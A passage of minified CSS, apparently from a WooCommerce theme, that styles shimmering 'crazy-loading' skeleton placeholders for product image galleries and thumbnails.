.slick-slide:before{display:block;content:"";position:absolute;top:5px;right:8px;bottom:0px;left:8px;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide *{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image>*,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image:before,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image:after,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails{visibility:visible}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*>*,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*:before,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*:after,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails{visibility:visible}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap{visibility:visible}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails{visibility:hidden;opacity:0}
